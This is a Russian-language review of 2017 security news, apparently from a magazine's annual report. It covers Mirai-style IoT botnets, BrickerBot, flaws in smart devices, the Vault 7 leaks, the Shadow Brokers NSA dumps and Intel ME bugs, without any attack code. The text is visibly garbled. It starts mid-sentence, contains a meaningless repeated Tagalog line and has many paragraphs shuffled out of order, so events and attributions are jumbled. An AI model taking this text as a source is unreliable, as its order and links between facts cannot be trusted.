как «вызволить» пострадавшие средства пользователей. Судя по всему, наиболее вероятными вариантами решения проблемы остаются хардфорк и EIP15.

### a sa mga bandang pangalang ng mga bandang pangalang ng mga bandang pangalang ng mga bandang pangalang ng mga b<br>Mga bandang pangalang ng mga bandang pangalang ng mga bandang pangalang ng mga bandang pangalang ng mga bandan

Разработчики Bitcoin Gold (ВТG) предупредили пользователей о возможной бреши в безопасности. Неизвестные лица подменили установщик Windows-кошелька, ссылка на который была опубликована на официальном сайте, «подозрительными файлами неизвестного происхождения»

Руководители Tether сообщили, криптовалютного стартапа что 19 ноября 2017 года неизвестный злоумышленник похитил у компании 30 950 010 долларов в USDT

- Голландскую биржу LiteBit.eu дважды атаковали злоумышленники. В обоих случаях у пользователей ресурса не были похищены денежные средства, однако взломщикам удалось завладеть их личными данными
- Стартап Confido рекламировал себя как удобное блокчейн-приложение для осуществления платежей и отслеживания поставок. Confido провел первичное размещение токенов, в ходе которого удалось собрать 374 тысячи долларов. Что теперь делать инвесторам стартапа, не совсем ясно, так как Confido оказался обычной аферой и его руководство скрылось со всеми собранными деньгами

![](_page_8_Picture_0.jpeg)

# ИНТЕРНЕТ (ДЫРЯВЫХ) ВЕЩЕЙ

В прошлом году немалая часть нашего итогового отчета была посвящена небезопасности интернета вещей (Internet of things, IoT). К сожалению, год спустя мы не можем сообщить о сколь-нибудь заметных изменениях к лучшему в данной области.

В 2016 году появление вредоноса Mirai ознаменовало собой новую эру. Ста‐ ло ясно, что интернет вещей уже набрал критическую массу и теперь с бот‐ нетами, состоящими из камер, роутеров, телевизоров и прочих IoT‐гаджетов, придется считаться.

Мир по‐прежнему страдает от клонов вредоноса Mirai и многочисленных ботнетов. Производители по-прежнему считают нормальным выпускать на рынок устройства с жестко закодированными учетными данными admin:admin. Личные данные пользователей регулярно оказываются под угрозой из‐за детских игрушек, «умных» плит, холодильников, вибраторов и множества других устройств. На наших глазах в жизнь воплощаются худшие прогнозы ана‐ литиков, которые давно предрекают, что проблемы будут только расти вместе с массовостью IoT.

![](_page_8_Picture_4.jpeg)

### **Ботнеты**

В марте 2017 года специалисты Imperva Incapsula рассказали о появлении нового ботнета, использующего весьма странную версию трояна Mirai. Ранее все версии вредоноса объединял своеобразный «общий знаменатель» — все они применяли для организации DDoS‐атак network layer. Но исследователи обнаружили ботнет, устроивший затяжную application layer атаку на неназванное учебное заведение.

Так как осенью 2016 года исходные коды Mirai были опубликованы в открытом доступе, все желающие получили возможность создать собственный ботнет и разработать свою версию вредоноса. Хотя авторы оригинальной версии Mirai в настоящее время находятся под следствием и понесут наказание за содеянное, можно без преувеличения сказать, что плоды этого раскрытия исходников ИБ-специалистам придется уничтожать еще долго. Ведь именно после публикации исходных кодов появилось множество клонов Mirai, подражателей и последователей. Ниже собраны несколько наиболее ярких примеров.

Hajime — еще один ботнет, за которым специалисты наблюдают с конца 2016 года. Најіте интересует исследователей больше других вредоносов: это своеобразная «темная лошадка» среди IoT-малвари — его предназначение до сих пор неясно.

Аналитики Symantec полагают, что малварь мог создать неизвестный white hat, который вообще не имел никаких дурных намерений. Эта теория под‐ крепляется тем фактом, что после заражения вредонос блокирует порты 23, 7547, 5555 и 5358, которые чаще всего атакует другая малварь, включая Mirai. При этом Hajime не имеет функций, позволяющих осуществлять атаки, и содержит только модуль, отвечающий за распространение.

В ноябре 2017 года Qihoo 360 Netlab и компания Check Point не на шутку напугали мировое ИБ-сообщество, проинформировав о появлении нового IoT-ботнета, которому предрекли «славу» Mirai. Ботнет получил название Reaper, и сообщалось, что в его состав уже входит более миллиона «умных» устройств.

Атака началась 28 февраля и длилась 54 часа без перерывов. Целью неиз‐ вестных стал американский колледж, и средняя мощность атаки составляла 30 тысяч запросов в секунду, тогда как пиковая мощность достигала 37 тысяч запросов. Суммарно за два с половиной дня Mirai-ботнет сгенерировал 2,8 миллиарда запросов. Аналитикам удалось зафиксировать активность 9793 IP‐адресов в самых разных уголках мира.

![](_page_8_Figure_10.jpeg)

Малварь распространяется через эксплуатацию различных уязвимостей в устройствах D‐Link, TP‐Link, Avtech, Netgear, MikroTik, Linksys и Synology. Именно это отличает Reaper от других IoT-ботнетов, которые, как правило, полагаются на простые Telnet-сканеры и списки учетных данных по умолчанию, как делал Mirai. Аналитики компании Arbor Networks представили собственный отчет о происходящем, в котором не во всем разделили мнение коллег. Так, по данным исследователей, реальное число ботов Reaper не превышает 10– 20 тысяч, с чем в итоге согласились и специалисты Netlab 360, тоже скорректировавшие свою статистику. Впрочем, исследователи полагают, что еще около двух миллионов IoT-устройств действительно могут рассматриваться как потенциальные мишени для заражения Reaper. В ноябре и декабре 2017 года специалисты также обнаружили резкий прирост активности Mirai-ботнетов в Аргентине, который связывают с обнародо ванием в публичных базах уязвимостей нового proof‐of‐concept экспло‐ ита для роутеров ZyXEL. Неизвестные злоумышленники взяли новый эксплоит на вооружение, принявшись искать и заражать проблемные устройства. По данным Qihoo 360 Netlab, за 60 часов наблюдений удалось обнаружить более 100 тысяч IP‐ адресов, ведущих сканирования. В декабре возникла любопытная теория, связывающая данный всплеск активности с новым Mirai-ботнетом Satori. Исследователи утверждают, что ботнет возник 5 декабря 2017 года, словно ниоткуда, и принялся массово сканировать порты 37215 и 52869. Всего за 12 часов наблюдений удалось заметить, что активность Satori исходит более чем с 280 тысяч разных IP‐ адресов. Данная вариация Mirai заметно отличается от предыдущих версий. Если обычная версия Mirai работает как Telnet‐сканер, при этом используя длин‐ ные списки дефолтных логинов и паролей, то Satori имеет на вооружении два эксплоита. Так, по данным Qihoo 360 Netlab, 263 250 IP-адресов сканируют порт 37215 в поисках новых жертв, а еще 19 403 IP‐адреса сканируют порт 52869. Судя по всему, порт 37215 используется для эксплуатации некой уязвимости нулевого дня, чем и объясняется стремительный рост ботнета Satori. Дэйл Дрю (Dale Drew), главный стратег по вопросам безопасности крупного провайдера CenturyLink, предположил, о какой именно уязвимости может идти речь. По мнению Дрю, Satori эксплуатирует 0day‐баг в роутерах Huawei Home Gateway. Уязвимость, позволяющую выполнить на этих устройствах произвольный код, в конце ноября 2017 года обнаружили специалисты компании Check Point. К сожалению, подробностей о данной бреши пока практически нет. По данным поисковика Shodan, в онлайне можно обнаружить не менее 225 тысяч уязвимых девайсов.

![](_page_8_Picture_5835.jpeg)

Специалисты «Лаборатории Касперского», которые также наблюдают за угрозой, подсчитали, что под контролем Hajime находятся почти 300 тысяч гаджетов по всему миру, тогда как исследователи Symantec писали лишь о 10 тысячах зараженных устройств.

Эксплоит для порта 52869, который также использует Satori, - это известная и довольно старая уязвимость в устройствах компании Realtek (CVE‐2014‐ 8361). В большинстве случаев обновление, закрывающее эту брешь, уже дав‐ но установлено на устройствах, и, очевидно, именно этим объясняется мень‐ ший успех таких сканирований.

Обнаружен новый вариант ботнета Tsunami — Amnesia. В состав ботнета входят уязвимые DVR-девайсы китайского производителя TVT Digital, которые продаются по всему миру более чем под 70 различными брендами

Эксперты Trend Micro заметили появление нового IoT-ботнета Persirai. Угроза атакует более тысячи различных моделей камер, эксплуатируя известные уязвимости, а затем использует зараженные устройства для проведения DDoS-атак

На Pastebin опубликован огромный список IP-адресов и пар логин‐пароль для «умных» устройств. В большинстве случаев это были учетные данные по умолчанию, то есть admin:admin, root:root и так далее

![](_page_8_Picture_23.jpeg)

Специалисты компании Rhino Security Labs нашли опасный баг в сервисе Amazon Key. Данное новшество компании Amazon с самого начала вызвало много вопросов как у простых пользователей, так и у экспертов по безопасности.

Не менее опасную уязвимость эксперты компании Check Point обнаружили в инфраструктуре «умных» домов, где используются решения LG. Уязвимость была найдена в составе приложения LG SmartThinQ, при помощи которого пользователи могут управлять различными устройствами, в том числе пли‐ тами, кондиционерами, посудомоечными и стиральными машинами, пылесо‐ сами.

Также в этом году стало понятно, что параноикам явно не стоит приобретать «умные» колонки производства Google или Amazon.

Специалист компании MWR Labs доказал, что колонки Amazon Echo, укомплектованные голосовым ассистентом Alexa, можно превратить в подслушивающие устройства, работающие на благо злоумышленника. Эксперт при‐ шел к выводу, что модели колонок, выпущенные в 2015–2016 годах, уязвимы перед атаками типа evil maid («злая горничная»; то есть подобный хак может подстроить вхожий в дом жертвы человек, с доступом к Amazon Echo). Это означает, что атакующий может получить root‐доступ к устройству и зас‐ тавить колонку тайно перехватывать сигнал с микрофона и передавать куда заблагорассудится.

Изъян заметил журналист Артем Руссаковский (Artem Russakovskii), получивший девайс на официальной презентации. Хотя устройство должно активироваться, только когда «услышит» голосовые команды «ОК, Google» или «Hey, Google», а также длинным нажатием на специальную панель, ока‐ залось, что Google Home Mini включается самопроизвольно, записывает все, что происходит вокруг, а затем отправляет эти данные на серверы Google.

Чем еще могут грозить пользователям уязвимости в IoT-устройствах? Всем чем угодно, начиная от пригоревшего пирога и заканчивая физичес‐ кими травмами. Ниже перечислены лишь некоторые проблемы, найденные ИБ‐специалистами в 2017 году.

### Другие интересные материалы по данной теме:

Исследователи компаний Whitescope и QED Secure Solutions удаленно взло мали бесконтактную автомойку PDQ LaserWash, заставив авто матические двери и механические манипуляторы атаковать находящийся внутри автомобиль

Более чем 465 тысячам пациентов с кардиостимуляторами придется обратиться к врачам за получением критического обновления для своих устройств. Дело в том, что кардиостимуляторы и дефибрилляторы компании St. Jude Medical содержат многочисленные уяз‐ вимости

Эксперты Pen Test Partners скомпрометировали «умный» вибратор Svakom Siime Eye, оснащенный встроенной камерой. Оказалось, что злоумышленники могут не только получить доступ к чужим интимным записям и трансляциям, но и вообще подменить прошивку устройства

Аналитик Equus Software провел аудит безопасности ОС Tizen, под управлением которой работают гаджеты Samsung: около 30 мил‐ лионов «умных» телевизоров, стиральные машины, холодильники, часы, а также некоторые смартфоны. Эксперт выявил в ОС более сорока уязвимостей нулевого дня и пришел в ужас от качества кода

Специалисты Pen Test Partners обнаружили, что плиты серии iTotal Control, произведенные компанией Aga, можно скомпрометировать, просто отправив им неавторизованное SMS‐сообщение

![](_page_8_Picture_44.jpeg)

«Аргентинская» версия Mirai также использует ряд эксплоитов для IoT‐ устройств, и специалисты Qihoo 360 Netlab отмечают, что Satori и этого вре‐ доно са «роднят» одинаковые имена некоторых файлов и C&C‐протоколы.

### Другие интересные материалы по данной теме:

В конце марта 2017 года специалисты компании Radware обнаружили странную мал варь BrickerBot, которая выводила из строя IoT‐устройства, умыш‐ ленно повреждая ядро и делая невозможным хранение данных. Вредонос «охотился» на устройства Linux BusyBox. Изначально исследователи нашли две версии BrickerBot (BrickerBot.1 и BrickerBot.2), а позже были замечены улучшенные вариации — BrickerBot.3 и BrickerBot.4.

Если учетные данные подошли, начинается вторая фаза атаки, в ходе которой BrickerBot повреждает устройство. Чтобы вывести девайс из строя, BrickerBot использует несколько различных техник, и именно в них заключа‐ ется разница между версиями вредоноса. Тем не менее цель всегда одна – превратить устройство в бесполезный «кирпич».

### **Умные и опасные**

Одна из основных проблем интернета вещей — халатность производителей «умных» устройств. Специалисты по информационной безопасности регуляр‐ но обнаруживают критические уязвимости в IoT‐гаджетах, и зачастую такие баги вообще не получают каких‐либо исправлений. Из‐за таких «дыр» устрой‐ ства не только становятся участниками ботнетов, но и ставят под угрозу личные данные своих владельцев, превращаясь в опасных соглядатаев и «слабое звено» в безопасности. Примеров опасного поведения «умных» гаджетов можно привести множество.

Вскоре журналисты издания Bleeping Computer провели собственное расследование и не только вычислили, кто разработчик малвари, но и сумели с ним пообщаться. Беседа показала, что сотрудники Radware были абсолютно правы. Создателем BrickerBot оказался хакер, известный под псевдонимом janit0r. Он рассказал, что его, как и многих, потрясли беспорядочные DDoS-атаки, которые в 2016 году устраивали IoT-ботнеты. Janit0r полагал, что эти крупные инциденты вынудят индустрию взяться за ум и начать действовать сообща, но вскоре стало очевидно, что ничего подобного не происходит. Тогда хакер решил взять дело в свои руки и написал BrickerBot.

Сервис для «умных» домов был представлен в конце октября 2017 года и объединил камеры Cloud Cam с подходящими замками (к примеру, Yale и Kwikset), что бы гаджеты могли самостоятельно впускать в дома пользовате‐ лей курьеров, уборщиков и другой обслуживающий персонал, пока хозяев нет дома. Контролировать выдачу «ключей» пользователи могут с помощью специального приложения, и Amazon Key уже заработал для доставки товаров с самого Amazon.

Так, чтобы попасть в дом или квартиру, курьер Amazon должен приехать в назначенное время, просканировать штрих‐код, который проходит проверку в облаке, и только после этого замок откроется. Камера дополнительно фик‐ сирует все происходящее, чтобы пользователь мог просмотреть запись или видео с камеры в прямом эфире и убедиться, что во время доставки не произошло ничего подозрительного.

В частности, от атак BrickerBot пострадал калифорнийский провайдер Sierra Теl и его клиенты. Инцидент произошел 10 апреля 2017 года: абоненты временно лишились доступа в интернет и телефонной связи. Хотя изначально предполагалось, что проблема была вызвана неудачным обновлением ПО, которое распространила компания, 11 апреля представители провайдера сообщили, что Sierra Tel стал жертвой хакеров. Факт атаки подтвердил и сам janit0r, он полагает, что «Sierra незаслуженно получила плохой PR лишь из-за того, что была честна относительно хака и не стала ничего скрывать».

Аналитики Rhino Security Labs пришли к выводу, что злоумышленник может обмануть систему, остановить видеозапись и повторно проникнуть в квартиру пользователя после или во время доставки посылки.

В декабре 2017 года автор BrickerBot неожиданно вновь вышел на связь с изданием Bleeping Computer. Как оказалось, janit0r решил уйти на покой, а за прошедший год ему удалось вывести из строя или «спасти» более десяти миллионов устройств.

К данному решению gray hat'а подтолкнули не только возможные юридические последствия его действий. Дело в том, что миллионы скомпромети‐ рованных устройств janit0r склонен рассматривать как успех, но недавно он задумался о другой стороне проблемы: о том, что из-за его деятельности люди почти перестали бояться интернета вещей и забыли, как много уязвимых девайсов окружают их каждый день.

В итоге хакер решил, что пришло время остановиться, он более не намерен вмешиваться в «естественный ход вещей». Перед уходом janit0r обнародовал часть исходных кодов BrickerBot и его атакующих модулей, которые счел наименее опасными. К примеру, публиковать краулер SSH он все же не решился.

Как оказалось, атакующий может скомпрометировать процесс аутен‐ тификации между SmartThinQ и бэкендом LG. В результате злоумышленник перехватит управление аккаунтом пользователя и сможет контролировать все IoT‐девайсы, привязанные к данному профилю. Затем можно будет устра‐ ивать атаки в стиле «Мистера Робота», к примеру спровоцировать перегрев духовки, изменить температуру в помещении или попросту следить за своей жертвой через камеры, встроенные в «умные» устройства.

Аналитики Wordfence заметили, что «дырявые» роутеры государственного алжирского провайдера Telecom Algeria массово брутфорсят сайты под управлением WordPress

Представленные осенью 2017 года домашние колонки Google Home Mini и Max, со встроенным голосовым помощником Google Assistant, обладают похожей проблемой, только в данном случае за владельцами устройств «шпионила» сама компания Google.

Как только журналист сообщил о происходящем специалистам Google, сбоящее устройство немедленно забрали для проведения тестов. Как позже сообщили Руссаковскому, причиной самопроизвольных включений и круг‐ лосуточного шпионажа устройства стал некий аппаратный баг в работе сенсорной панели (очевидно, она оказалась слишком чувствительной, что и вызывало «фантомные нажатия»).

### **BrickerBot**

Во время первой фазы атаки BrickerBot действует точно так же, как Mirai, Најіте, LuaBot и другая IoT-малварь: ведет словарную атаку, то есть брутфорсит устройство через Telnet, пытаясь подобрать учетные данные. В коде вредоноса жестко закодированы списки логинов и паролей по умолчанию, используемые для разных устройств.

В результате гаджет перестает работать за считаные секунды после заражения. Эксперты относят такие атаки к PDoS (Permanent Denial of Service, «постоянный отказ в обслуживании»), а также называют их phlashing.

Аналитики Radware сразу предположили, что автор вредоноса может быть своего рода «мстителем», который зачищает сеть от небезопасных устройств, преподавая жестокий урок их владельцам. Все же BrickerBot — это ред‐ кий в наши дни образец малвари, которая создана не ради финансовой выгоды.

> *«Я рассматриваю свой проект как форму "химиотерапии для интернета", а о себе иногда в шутку думаю как о Докторе. Химиотерапия — это жесткое лечение, и никто в трезвом уме не назначит ее здоровому пациенту, но интернет серьезно заболел в третьем и четвертом квартале 2016 года, а обычных средств оказалось недостаточно. Побочные эффекты от лечения жестоки, но альтернатива (миллионные DDoS-ботнеты) была бы гораздо хуже. Я могу лишь надеяться на то, что, когда у IoT наступит рецидив, мы найдем лучшие способы решения проблем», — писал janit0r.*

Как выяснилось, аналитики Radware описали BrickerBot не совсем точно и на самом деле малварь была гораздо сложнее. По словам разработчика, речь шла об использовании 86 протоколов и payload, специфичных для опре‐ деленных устройств. К тому же janit0r объяснил, что сначала BrickerBot пыта‐ ется помочь зараженному устройству, устранив найденные в нем уязвимости, ничего при этом не повреждая. «Окирпичивание» — это «план Б», если другие методы не сработали.

Janit0r сообщил, что уже в январе 2017 года количество пострадавших от атак BrickerBot устройств составляло 200 тысяч, а на момент общения с журналистами и вовсе перешагнуло отметку в два миллиона.

> *«Когда*‑*то отметка в 200 тысяч "окирпиченных" юнитов виделась мне чем*‑*то большим, и я был уверен, что приближаюсь к концу. Теперь счет перевалил за два миллиона, и стало ясно, что я не представлял (и до сих пор не представляю), насколько глубока кроличья нора небезопасности IoT. Уверен, худшее ждет нас впереди, — пишет janit0r. — Надеюсь, необычное поведение BrickerBot помогло правительствам, вендорам и индустрии в целом выиграть еще один год, за который они смогут взять текущий кошмар IoT-безопасности под контроль».*

Проблема заключалась в атаках на модемы ZyXEL HN‐51, которые Sierra Tel массово предоставляет своим клиентам. После атак BrickerBot устройства уже не могли функционировать нормально, и представители провайдера ста‐ ли советовать пострадавшим обращаться в офисы компании за заменой. Однако в Sierra Tel недооценили масштабы проблемы: уже через несколько часов модемы для замены попросту закончились, а пострадавшие поль‐ зователи продолжали приходить в офисы. В итоге сотрудники компании были вынуждены забирать у пользователей вышедшее из строя оборудование, обещая отремонтировать или заменить его «в самом скором будущем». Окончательно последствия инцидента были устранены лишь в конце апреля.

![](_page_8_Picture_61.jpeg)

![](_page_9_Picture_0.jpeg)

# VAULT 7: WIKILEAKS ПУБЛИКУЕТ ИНСТРУМЕНТЫ ЦРУ

В марте 2017 года сайт Wikileaks начал публикацию большого дампа под кодовым названием Vault 7, содержащего подробности работы Централь‐ ного разведывательного управления (ЦРУ) США. Первая публикация вышла под названием «Год зеро» (Year Zero) и содержала 8761 файл из закрытой сети Центра радиотехнической и электронной разведки ЦРУ в Лэнгли. Тогда официальный пресс‐релиз гласил:

> *«Недавно ЦРУ утратило контроль над большей частью своего хакерского арсенала, включая вредоносное ПО, вирусы, трояны, эксплоиты для уязвимостей нулевого дня, вредоносные системы удаленного доступа и связанную с этим документацию. Эта исключительная коллекция, насчитывающая несколько сотен миллионов строк кода, дарует своим обладателям всю хакерскую мощь ЦРУ. Данный архив, судя по всему, без надлежащего разрешения циркулировал среди бывших правительственных хакеров США и подрядчиков, один из которых предоставил часть архива в распоряжение Wikileaks».*

В итоге достоянием общественности стала информация о большой части хакерского арсенала ЦРУ. При этом само кибероружие опубликовано не было, но документация проливала свет на конкретные техники и методы спецслужб, давала понять, какие уязвимости имеются в арсенале ЦРУ, и рас‐ сказывала, например, о том, что даже «умный» телевизор может шпионить за своим владельцем.

С марта по август 2017 года под грифом Vault 7 почти каждую неделю выходили новые публикации, в деталях повествующие о работе хакеров спец‐ служб и их инструментах. ][ рассказывал почти обо всех этих релизах под‐ робно:

- $\cdot$  Weeping Angel инструмент для взлома телевизоров Samsung;
- Sonic Screwdriver, DarkSeaSkies, Triton и NightSkies решения для взлома iPhone и Mac;
- Marble один из наиболее «безобидных» инструментов в арсенале ЦРУ, предназначен для обфускации кода, позволяет «сбить со следа» кибер‐ криминалистов и обмануть антивирусные решения;
- Grasshopper фреймворк для создания Windows-малвари;
- Scribbles инструмент, позволяющий помечать и отслеживать файлы Microsoft Office;
- AfterMidnight и Assassin два фреймворка для Windows-малвари;
- Athena имплант для заражения практически любых Windows-систем, разработанный сторонней компанией;
- Pandemic «устойчивый» имплант. Предназначен для атак на устройства под управлением Windows, использующим общие папки, к которым поль‐ зователи обращаются посредством SMB;
- CherryBlossom инструмент для компрометации разных моделей домашних роутеров;
- Brutal Kangaroo (ранее EZCheese) решение для проникновения в изолированные от сети и офлайновые компьютеры;
- ELSA отслеживает местоположение пользователей, которые работают с поддерживающими Wi-Fi устройствами (к примеру, ноутбуками на базе ОС семейства Windows);
- OutlawCountry модуль ядра для Linux 2.6, который помогает специалистам ЦРУ перенаправлять исходящий трафик с зараженного устройства на сторону;
- BothanSpy и Gyrfalcon инструменты для хищения учетных данных SSH и прослушивания трафика;
- HighRise Android-приложение для перехвата и перенаправления SMSсообщений;
- Achilles, Aeris и SeaPea решения для взлома macOS и POSIX-систем;
- Dumbo инструмент для отключения камер, микрофонов, сетевых адаптеров и любой следящей аппаратуры;
- CouchPotato решение для удаленного захвата видеопотоков;
- ExpressLane инструмент, который помогает ЦРУ присматривать за ведомствами‐партнерами, в число которых входят ФБР, АНБ и Минис‐ терство внутренней безопасности;
- Angelfire фреймворк для атак на компьютеры, работающие под управлением Windows XP и Windows 7.

Однако во всех этих дампах Wikileaks обнародовала именно документацию (пусть часто и секретную), но не показывала сами инструменты и исходные коды. Еще в марте Джулиан Ассанж провел онлайновую пресс‐конференцию, в ходе которой пояснил, что вначале Wikileaks должна дать фору произво‐ дителям и поделиться подробностями и исходными кодами с крупными вен‐ дорами, уязвимости в продуктах которых эксплуатируют спецслужбы. «После этого, когда мы "разоружим" эти программы, удалив из них критические ком-

поненты, мы опубликуем дополнительные детали случившегося», - заверял тогда Ассанж.

Лишь в начале ноября 2017 года Wikileaks начала претворять эти слова в жизнь. Портал анонсировал новую серию публикаций, которая получила название Vault 8. Под этим именем Wikileaks пообещала выкладывать исходные коды правительственной малвари и инструментов.

Евгений Касперский поспешил сообщить в своем твиттере, что специалисты «Лаборатории Касперского» проверили эту информацию и пришли к выводу, что сертификаты действительно были подделкой, то есть поль‐ зователи, сервисы и приватные ключи компании никак не пострадали. После этого новых публикаций под эгидой Vault 8 более не выходило. Ждем раскрытия других исходников в 2018 году.

### Другие интересные материалы по данной теме:

В ходе изучения данных Vault 7 эксперты Symantec пришли к выводу, что ЦРУ связано как минимум с сорока атаками на различные пред‐ приятия и организации в шестнадцати странах мира

Представители компаний Apple и Google сообщили, что большинство уязвимостей, которые использовало в своих решениях ЦРУ, уже исправлены

Первые исходники уже были обнародованы. Начало циклу публикаций Vault 8 положил тулкит Hive — фреймворк, предназначенный для управления имплантами на зараженных компьютерах. При этом в исходных кодах Hive был обнаружен очень интересный нюанс. Дело в том, что для маскировки своей деятельности Hive использовал поддельные цифровые сертификаты, выдавая себя за «Лабораторию Касперского». Таким образом, для системного адми‐ нистратора, изучающего логи, подозрительный трафик, идущий от малвари ЦРУ в сети его организации, выглядел как странная активность, напрямую связанная с «Лабораторией Касперского» и ее продуктами.

![](_page_10_Picture_0.jpeg)

## УТЕЧКА ЭКСПЛОИТОВ АНБ

Пока Wikileaks рассказывала всему миру о хакерском инструментарии ЦРУ, звание главного «слива» года завоевали дампы, опубликованные хакерской группой The Shadow Brokers.

История о похищении «кибероружия АНБ» началась еще летом 2016 года,

и мы внимательно следили за развитием событий. Почти год, вплоть до весны 2017-го, группировка The Shadow Brokers тщетно пыталась продать огромный дамп данных, в состав которого вошли похищенные у АНБ экспло‐ иты для самых разных платформ. Хакеры не раз доказывали, что в их руках действительно есть ценная информация и они не блефуют. Группировка пыталась устроить аукцион, краудфандинг, пыталась дробить дамп на части и выставлять на продажу отдельные инструменты, но не помогало ничто. Покупатель так и не нашелся. Отчаявшись, The Shadow Brokers даже успели объявить, что уходят на покой.

В апреле 2017 года группа прервала длительное молчание. Больше хакеры не предпринимали попыток продать украденную у АНБ информацию, они просто опубликовали эксплоиты в открытом доступе и совершенно бес‐ платно. Первый «слив» был посвящен инструментам для компрометации Unixсистем, а через неделю группа опубликовала второй дамп, содержащий эксплоиты для Windows.

В итоге The Shadow Brokers можно косвенно обвинить в половине возникавших в 2017 году проблем и крупных атак. Ведь именно различные инс‐ трументы из утекшего в Сеть арсенала АНБ (включая EternalBlue, DoublePul‐ sar, EternalSynergy и EternalRomance) использовались во время инцидентов WannaCry, NotPetya, Bad Rabbit, а также были взяты на вооружение сотнями хакерских групп и вирусописателей.

Группировка пообещала ежемесячно публиковать новые хакерские инс‐ трументы для своих подписчиков, в том числе эксплоиты для браузеров, роутеров, мобильных устройств и Windows 10, скомпрометированные данные из сетей провайдеров SWIFT и банков, а также данные о ядерных и ракетных программах России, Китая, Ирана и Северной Кореи. Сначала хакеры оце‐ нили подписку в 100 Zcash (около 22 тысяч долларов по курсу на тот момент), но позже подняли цену до 200 ZEC (Zcash) или 1000 XMR (Monero), то есть 46–64 тысячи долларов в то время.

Сами The Shadow Brokers при этом не исчезли со сцены. В мае 2017 года группировка сообщила, что в открытом доступе были опубликованы далеко не все ценные данные. Когда эпидемия WannaCry сделала The Shadow Bro‐ kers неплохую рекламу, хакеры предложили всем желающим оформить под‐ писку на сервис «Ежемесячный дамп The Shadow Brokers» (TheShadowBrokers Data Dump of the Month), чье название говорит само за себя.

The Shadow Brokers рассказали миру об эксплоите UNITEDRAKE модульной платформе для атак на машины, работающие под управлением Microsoft Windows (XP, Windows Server 2003 и 2008, Vista, Win‐ dows 7 SP 1 и ниже, а также Windows 8 и Windows Server 2012)

Специалисты по информационной безопасности Мэтью Хики (Matthew

Hickey), @X0rz, Николас Уивер (Nicholas Weaver) и Тим Страццере (Tim Strazzere) попытались сделать доброе дело и запустили на Patreon краудфандинговую кампанию по сбору средств на приобретение новых экспло‐ итов. Специалисты рассчитывали подписаться на рассылку хакеров, а после сразу передать эксплоиты и информацию о багах производителям уязвимых решений. Предполагалось, что жертвователи, поучаствовавшие в сборе средств, также получат доступ к дампу, но после производителей.

![](_page_10_Picture_11.jpeg)

Хотя всего за 36 часов было собрано почти четыре тысячи долларов, в итоге краудфандинговую кампанию закрыли. Дело в том, что инициаторы сбора средств все же решили посоветоваться с юристами — а те пришли в ужас от происходящего.

> *«Если захотите услышать, как адвокат кричит матом по телефону, просто позвоните ему и расскажите, что организовали первый в мире*

> *опенсорсный краудфандинг, чтобы попытаться приобрети кибероружие, — рассказывал Мэтью Хики. — Оказалось, что, как только деньги перейдут из наших рук в руки The Shadow Brokers, мы очень рискуем и можем стать своего рода жертвой юридических сложностей. Это оказалось слишком рискованно, нам посоветовали ни при каких обстоятельствах не продолжать дальше».*

Чем сейчас занимается The Shadow Brokers, доподлинно неизвестно: в пос‐ ледний раз группа «выходила на связь» в конце осени. Хотя в теории новые дампы хакеров могут содержать какие‐то интересные данные, ИБ‐специалис‐ ты настроены крайне скептически. Дело в том, что, даже если оставить за скобками этический аспект, на этот раз злоумышленники не предоставля‐ ют каких‐либо серьезных доказательств наличия у них ценной информации, но при этом требуют огромные суммы. Кроме того, один из подписчиков сер‐ виса злоумышленников уже жаловался, что заплатил десятки тысяч долларов (500 XMR) за совершенно бесполезную информацию. Так что ценность новых дампов пока остается под вопросом.

### Другие интересные материалы по данной теме:

Группа The Shadow Brokers разослала своим подписчикам очередной дамп и выступила с угрозами в адрес неназванного сотрудника АНБ

![](_page_11_Picture_0.jpeg)

# ANNAPATHЫE ПРОБЛЕМЫ

2017 год оказался богат на раскрытие информации о множестве аппаратных проблем в решениях Intel, Broadcom и других крупных производителей железа. Как отмечают специалисты Positive Technologies, уязвимости, подобные багам, найденным в составе Intel Management Engine, не могут не повлечь за собой последствий. Если злоумышленники сумеют воспользоваться такими проблемами, таргетированные атаки, равно как и атаки вымогателей, могут выйти на принципиально новый уровень. Данные пользователей будут не просто блокироваться - атакующие смогут ломать саму материнскую пла-Ty.

Наиболее серьезной аппаратной проблемой уходящего года определенно можно назвать устранение сразу нескольких серьезных уязвимостей в продуктах Intel Management Engine (ME), Intel Server Platform Services (SPS) и Intel Trusted Execution Engine (TXE). Об уязвимостях в конце ноября сообщили сами инженеры компании Intel.

По сути, данные баги позволяют атакующему устанавливать руткиты на уязвимые ПК и провоцировать отказ в их работе, а также извлекать информацию, обрабатываемую процессором. Хотя для эксплуатации этих проблем чаще всего требуется локальный доступ (и лучше всего в качестве администратора или привилегированного пользователя), это не слишком помогает снизить их потенциальную опасность.

По данным Intel, найденные проблемы опасны для следующих продуктов:

- 6, 7 и 8-го поколений процессоров Intel® Core™;
- процессоров Intel® Xeon® E3-1200 v5 и v6;
- процессоров Intel® Xeon® линейки Scalable;
- процессоров Intel® Xeon® линейки W;
- процессоров Intel® Atom® линейки СЗ000;
- процессоров Apollo Lake Intel® Atom серии E3900;
- процессоров Apollo Lake Intel® Pentium™;
- процессоров Celeron<sup>™</sup> серий N и J.

Таким образом, уязвимости представляют угрозу для миллионов устройств, работающих на базе данных CPU. Хотя разработчики Intel уже подготовили соответствующие патчи, исправления не будут доступны широкой публике, так как предназначаются для вендоров, которые должны будут самостоятельно интегрировать «заплатки» в свои решения. Некоторые производители уже сообщили о примерных сроках выхода готовящихся патчей, тогда как другие предпочли отключить Intel Management Engine вовсе.

Нужно отметить, что ИБ-специалисты нередко называют бэкдором сам Intel Management Engine (ME), который позволяет устанавливать удаленное соединение с ПК посредством Intel Active Management Technology (AMT).

Напомню, что Intel Management Engine - это закрытая технология, которая представляет собой интегрированный в микросхему Platform Controller Hub (РСН) микроконтроллер с набором встроенных периферийных устройств.

Именно через РСН проходит почти все общение процессора с внешними устройствами, то есть Intel ME имеет доступ практически ко всем данным на компьютере и возможность исполнять сторонний код, что в теории позволяет полностью скомпрометировать платформу посредством МЕ.

Более того, Intel ME работает отдельно от всего остального, даже когда компьютер выключен, то есть компрометацию через Intel ME вряд ли обнаружат стандартные защитные решения. Они попросту ее «не увидят».

Intel ME интересует и беспокоит специалистов уже давно, но в последнее время их интерес еще возрос. Так, одной из причин была уязвимость, обнаруженная весной 2017 года, а летом и вовсе стало известно, что технологию МЕ для обхода файрволов эксплуатируют хакеры.

